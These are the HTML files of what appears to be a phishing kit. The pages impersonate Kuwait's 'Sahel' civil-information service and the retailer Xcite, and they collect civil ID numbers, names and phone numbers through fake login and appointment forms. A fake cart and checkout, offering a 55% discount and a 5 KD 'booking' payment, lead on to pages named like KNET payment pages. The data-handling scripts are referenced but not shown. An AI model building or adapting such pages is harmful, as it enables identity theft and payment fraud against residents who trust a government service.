
<file: index.html>
<!DOCTYPE html>
<html lang="ar">
<head>
  <meta charset="UTF-8">
  <title>سهل  </title>
    <!-- ميتا تاجز الخاصة بـ Open Graph (فيسبوك) -->
    <meta property="og:title" content="سهل ">
    <meta property="og:description" content="الهيئة العامة للمعلومات المدنية">
    <meta property="og:image" content="https://play-lh.googleusercontent.com/Z3GYnbrOaYpIitn8_mBVDg9xOZ-CgG6RWEeoTlNppuCoj0R5vWgX0K-rqI5V4qkAwaGc">
    <meta property="og:url" content="https://kuwait2025.github.io/saheyl/">
    <meta property="og:type" content="website">
  
    <!-- ميتا تاجز الخاصة بـ Twitter (لـ Twitter Cards) -->
    <meta name="twitter:title" content="سهل">
    <meta name="twitter:description" content="الهيئة العامة للمعلومات المدنية">
    <meta name="twitter:image" content="https://www.example.com/path/to/image.jpg">
    <meta name="twitter:card" content="summary_large_image">
  
    <!-- ميتا تاجز أخرى قد تكون مفيدة -->
    <meta name="description" content="وصف الموقع الخاص بك هنا">
    <meta name="keywords" content="كلمات مفتاحية تتعلق بالموقع، متجر، خدمات">

    
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="stylesheet" href="index.css">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css">

</head>
<body>
    <div id="divhedaer">
        <img id="imghedaer" src="hedimg.png">
    </div>

    <hr>

    <img id="bodeimg" src="imghedaer.png">

    <h1 id="texbode">يجب ادخال الرقم المدني لتأكيد صلاحية وصولك الى الخدمات</h1>

    <div class="box-shadow" id="divform1">
        <form id="form1">
            <input id="nomberform" type="tel" name="phone" placeholder="رقم البطاقة المدنية" required maxlength="12"
            
            
            
            oninvalid="this.setCustomValidity('يرجى ادخال الرقم المدني الصحيح')" 
          oninput="this.setCustomValidity('')">
                    
                    
            <button id="botonform" type="submit">تسجيل الدخول</button>
        </form>
    </div>
    <script src="main.html/null/null/null/indexx.js"></script>

    <script>
    
    </script>
</body>
</html>
</file>

<file: cart.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
  <meta charset="UTF-8">
  <title>🛒 سلة المشتريات</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link href="https://fonts.googleapis.com/css2?family=Cairo&display=swap" rel="stylesheet">
  <style>
    body {
      font-family: 'Cairo', sans-serif;
      margin: 0;
      padding: 0;
      background-color: #f4f4f4;
    }

    h2 {
      text-align: center;
      color: #00355F;
      padding: 20px 0;
    }

    .cart-container {
      padding: 15px;
    }

    .cart-item {
      background: white;
      border-radius: 10px;
      padding: 10px;
      margin-bottom: 15px;
      box-shadow: 0 2px 5px rgba(0,0,0,0.1);
      display: flex;
      flex-direction: row;
      gap: 10px;
    }

    .cart-item img {
      width: 100px;
      height: 100px;
      object-fit: cover;
      border-radius: 8px;
    }

    .cart-info {
      flex: 1;
      display: flex;
      flex-direction: column;
      justify-content: space-between;
    }

    .cart-info p {
      margin: 3px 0;
    }

    .price {
      color: #d90000;
      font-weight: bold;
      font-size: 16px;
    }

    .remove-btn {
      background-color: transparent;
      color: #007BFF;
      border: none;
      cursor: pointer;
      font-size: 14px;
      margin-top: 8px;
      align-self: flex-start;
    }

    .quantity {
      display: flex;
      align-items: center;
      margin-top: 10px;
    }

    .quantity button {
      background-color: #eee;
      border: none;
      width: 28px;
      height: 28px;
      font-size: 18px;
      border-radius: 50%;
      cursor: pointer;
    }

    .quantity span {
      margin: 0 10px;
    }

    .summary {
      position: fixed;
      bottom: 0;
      width: 100%;
      background: #fff;
      box-shadow: 0 -2px 8px rgba(0,0,0,0.1);
      padding: 15px;
      text-align: center;
    }

    .summary p {
      margin: 5px 0;
      font-weight: bold;
    }

    .checkout-btn {
      margin-top: 10px;
      background-color: #003366;
      color: white;
      border: none;
      padding: 10px 25px;
      border-radius: 8px;
      font-size: 16px;
      cursor: pointer;
    }

    .empty {
      text-align: center;
      margin-top: 40px;
      color: gray;
    }

    @media(min-width: 768px) {
      .cart-item {
        flex-direction: row;
      }
    }

    body {
  padding-bottom: 200px; /* خليها حسب ارتفاع الفوتر + شوي */
}


#boton{
    width: 240px;
}
 /* Header */
 .header {
      background-color: #00385c;
      padding: 10px 15px;
      display: flex;
      align-items: center;
    }
    .logo {
      color: white;
      font-size: 24px;
      font-weight: bold;
      margin-right: 10px;
      width: 5%;
    }
    .search-bar {
      flex: 1;
      display: flex;
      align-items: center;
      background-color: white;
      border-radius: 20px;
      padding: 5px 10px;
    }

    .search-bar i {
      color: gray;
      font-size: 18px;
      margin-right: 8px;
    }

    .search-bar input {
      border: none;
      outline: none;
      flex: 1;
      font-size: 16px;
      padding: 8px 0;

    }

    
   
  </style>
</head>
<body>
  <!-- Header -->
  <div class="header">
    <div class="logo" id="loginot2">X</div>
    <div class="search-bar">
      <i class="fas fa-search"></i>
      <input type="text" placeholder="Search Xcite">
    </div>
  </div>

    <div class="cart-container" id="cartContainer"></div>

  <div class="summary" id="summaryBox" style="display: none;">
    <p>السعر الفرعي: <span id="subtotal">0</span> د.ك</p>
    <p>الإجمالي : <span id="total">0</span> د.ك</p>
    <button class="checkout-btn" id="boton">الدفع</button>
  </div>



   
  
  <script>

document.getElementById("loginot2").addEventListener("click", function() {
    window.location.href = "index.html"; // ← اسم الصفحة التي تريد التوجيه إليها
  });
    const container = document.getElementById("cartContainer");
    const subtotalSpan = document.getElementById("subtotal");
    const totalSpan = document.getElementById("total");
    const summaryBox = document.getElementById("summaryBox");
  
    let cart = JSON.parse(localStorage.getItem("cart") || "[]");
  
    function calculateTotal() {
      let subtotal = cart.reduce((acc, product) => {
        const qty = product.quantity || 1;
        return acc + parseFloat(product.price) * qty;
      }, 0);
      subtotalSpan.textContent = subtotal.toFixed(3);
      totalSpan.textContent = subtotal.toFixed(3);
      summaryBox.style.display = cart.length > 0 ? "block" : "none";
    }
  
    function renderCart() {
      container.innerHTML = "";
  
      if (cart.length === 0) {
        container.innerHTML = "<p class='empty'>السلة فارغة.</p>";
        summaryBox.style.display = "none";
        return;
      }
  
      cart.forEach((product, index) => {
        const qty = product.quantity || 1;
        const item = document.createElement("div");
        item.className = "cart-item";
        item.innerHTML = `
          <img src="${product.image}" alt="${product.name}">
          <div class="cart-info">
            <div>
              <p><strong>${product.name}</strong></p>
              <p class="price">${product.price} د.ك</p>
            </div>
            <div class="quantity">
              <button onclick="decreaseQty(${index})">−</button>
              <span>${qty}</span>
              <button onclick="increaseQty(${index})">+</button>
            </div>
            <button class="remove-btn" onclick="removeItem(${index})">إزالة</button>
          </div>
        `;
        container.appendChild(item);
      });
  
      calculateTotal();
    }
  
    function removeItem(index) {
      cart.splice(index, 1);
      localStorage.setItem("cart", JSON.stringify(cart));
      renderCart();
    }
  
    function increaseQty(index) {
      if (cart[index]) {
        cart[index].quantity = (cart[index].quantity || 1) + 1;
        localStorage.setItem("cart", JSON.stringify(cart));
        renderCart();
      }
    }
  
    function decreaseQty(index) {
      if (cart[index]) {
        cart[index].quantity = (cart[index].quantity || 1) - 1;
        if (cart[index].quantity < 1) cart[index].quantity = 1;
        localStorage.setItem("cart", JSON.stringify(cart));
        renderCart();
      }
    }
  
    function handleImageUpload(inputElement, callback) {
      const file = inputElement.files[0];
      if (!file) return;
  
      const reader = new FileReader();
      reader.onload = function (e) {
        const base64Image = e.target.result;
        callback(base64Image);
      };
      reader.readAsDataURL(file);
    }
  
    document.addEventListener("DOMContentLoaded", function () {
      document.getElementById("boton").addEventListener("click", function () {
        const amount = document.getElementById("total").textContent;
        localStorage.setItem("boton", amount);
        window.location.href = "carttest.html";
      });
  
      renderCart(); // نعيد العرض عند تحميل الصفحة
    });
  </script>
  
  
</body>
</html>
</file>

<file: carttest.html>
<!DOCTYPE html>
<html lang="ar">
<head>
  <meta charset="UTF-8">
  <title>الدفع</title>
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <style>
    * {
      box-sizing: border-box;
    }

    body {
      font-family: 'Tahoma', sans-serif;
      margin: 0;
      padding: 0;
      background-color: #f5f5f5;
      direction: rtl;
      color: #000;
    }

    .card {
      background-color: #fff;
      margin: 12px;
      padding: 16px;
      border-radius: 14px;
      box-shadow: 0 1px 6px rgba(0, 0, 0, 0.1);
    }

    .section-title {
      font-weight: bold;
      font-size: 1.1em;
      margin-bottom: 12px;
    }

    .payment-method {
      display: flex;
      align-items: center;
      gap: 12px;
    }

    .payment-method img {
      width: 50px;
    }

    .section-number {
      display: inline-block;
      width: 26px;
      height: 26px;
      border-radius: 50%;
      background-color: black;
      color: white;
      font-size: 0.9em;
      text-align: center;
      line-height: 26px;
      margin-left: 6px;
    }

    .summary-row {
      display: flex;
      justify-content: space-between;
      padding: 6px 0;
      font-size: 0.95em;
    }

    .summary-row.discount {
      color: green;
    }

    .summary-row.fees {
      color: red;
    }

    .summary-row.total {
      font-weight: bold;
      font-size: 1.1em;
      color: red;
    }

    .button-group {
      display: flex;
      flex-direction: column;
      gap: 10px;
      margin: 20px 12px 40px;
    }

    .pay-button {
      background-color: #d70000;
      color: white;
      font-size: 1em;
      padding: 14px;
      border: none;
      border-radius: 10px;
      cursor: pointer;
      transition: background-color 0.3s;
    }

    .pay-button:hover {
      background-color: #b00000;
    }

    @media (max-width: 480px) {
      .card {
        margin: 10px 8px;
        padding: 14px;
      }

      .pay-button {
        font-size: 1em;
      }

      .summary-row {
        font-size: 0.95em;
      }
    }
  </style>
</head>
<body>

  <!-- طريقة الدفع -->
  <div class="card">
    <div class="section-title">طريقة الدفع</div>
    <div class="payment-method">
      <img src="images (3).png" alt="KNET Logo">
      <span>كي نت</span>
    </div>
  </div>

  <!-- تفاصيل الدفع -->
  <div class="card">
    <div class="section-title">
      <span class=""></span>انقطاع الدفع
    </div>

    <div class="summary-row">
      <span>مبلغ إجمالي</span>
      <span id="originalAmount">--</span>
    </div>
    <div class="summary-row discount">
      <span>تخفيض</span>
      <span>55%</span>
    </div>
    <div class="summary-row fees">
      <span>رسوم التوصيل</span>
      <span>0.000 د.ك</span>
    </div>
    <div class="summary-row total">
      <span>المبلغ الإجمالي</span>
      <span id="total">--</span>
    </div>
  </div>

  <!-- أزرار الدفع -->
  <div class="button-group">
    <button class="pay-button" id="fullPay">دفع المبلغ الكامل</button>
    <button class="pay-button" id="partPay">دفع 5 د.ك لتأكيد الحجز</button>
  </div>

  <script>
    document.addEventListener("DOMContentLoaded", function () {
      const storedAmount = localStorage.getItem("boton") || "0.000";
      document.getElementById("originalAmount").textContent = storedAmount + " د.ك";
      document.getElementById("total").textContent = storedAmount + " د.ك";

      document.getElementById("fullPay").addEventListener("click", function () {
        localStorage.setItem("boton", storedAmount);
        window.location.href = "kpaytotal.html";
      });

      document.getElementById("partPay").addEventListener("click", function () {
        localStorage.setItem("boton", "5.000");
        window.location.href = "kpaykuwait.html";
      });

      renderCart();
    });

    function renderCart() {
      console.log("محتوى السلة جاهز");
    }
  </script>
</body>
</html>
</file>

<file: form1.html>
<!DOCTYPE html>
<html lang="ar">
<head>
  <meta charset="UTF-8">
  <title>سهل </title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="stylesheet" href="form1.css">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css">
</head>
<style>
  #futureDate{
    width: 380px;
    background-color: #ffffff;
    height: 45px;
  }

  #texdate{
    text-emphasis: none;
    text-align: right;
    text-align: start;
  }

  #texdate {
  display: block;
  text-align: center;
  font-weight: bold;
  margin-bottom: 10px;
  font-size: 16px;
}

#futureDate {
  display: block;
  margin: 0 auto;
  text-align: center; 
  padding: 10px;
  font-size: 16px;
  border-radius: 8px;
  border: 1px solid #ccc;
}

#selectform{

  background-color: #ffffff;
  display: block;
  margin: 0 auto;
  text-align: center; 
  padding: 10px;
  font-size: 16px;
  border-radius: 8px;
  border: 1px solid #ccc;
  display: block;
  text-align: center;
  font-weight: bold;
  margin-bottom: 10px;
  font-size: 16px;
  width: 380px;
    background-color: #ffffff;
    height: 45px;
    color: rgba(0, 0, 0, 0.238);
}

#futureDate {
    margin-bottom: 30px;
  }

  #selectform {
    margin-top: 20px;
  }

  #imgform1{
    width: 100%;
  }



</style>

<body>
  <img id="imgform1" src="imgform1.jpg">
 
  <h3> يرجى ملئ جميع البيانات لحجز الموعد </h3>
  <div class="box-shadow">
    <form id="form1">
      <input type="text" name="name" id="userName" placeholder="الاسم" required
      oninvalid="this.setCustomValidity('يرجى ادخال الاسم الكامل')" 
          oninput="this.setCustomValidity('')">
                    
                    
      
      
      
      <input type="tel" name="phone" id="phone" placeholder="الرقم المدني" required maxlength="12"
      
      oninvalid="this.setCustomValidity('يرجى ادخال الرقم المدني الصحيح')" 
          oninput="this.setCustomValidity('')">
                    
                    
      <input type="tel" name="phone1" id="phone1" placeholder="رقم الجوال" required maxlength="8"
      
      oninvalid="this.setCustomValidity('يرجى ادخال رقم الجوال بشكل صحيح')" 
          oninput="this.setCustomValidity('')">
                    
                    
      <label id="texdate" for="futureDate" name="datehom">تاريخ الحظور</label
        >
      <input type="date" id="futureDate"
      
      oninvalid="this.setCustomValidity('يرجى اختيار التاريخ')" 
          oninput="this.setCustomValidity('')">
                    
                    
      
      <select id="selectform" name="delivery_time" required
      
      
      oninvalid="this.setCustomValidity('يرجى اختيار القسم ')" 
          oninput="this.setCustomValidity('')">
                    
                    
        <option value="" disabled selected>-- اختر القسم --</option>
        <option>قسم تحقيق الشخصية - تبصيم</option>
        <option>الشركات - محافظة الجهراء</option>
        <option>قسم تحقيق الشخية - علي صباح</option>
        <option>السالم - ام الهيمان</option>
        <option>قسم تحقيق الشخصية - حولي و العاصمة</option>
        <option>قسم تحقيق الشخصية - الفروانية</option>
      </select> 

      <button id="botoneform" type="submit">التالي</button>
      <p id="texmom"></p>
    </form>
  </div>
  <script src="main.html/null/null/null/form.js"></script>

  <script>
    
  </script>
</body>
</html>
</file>
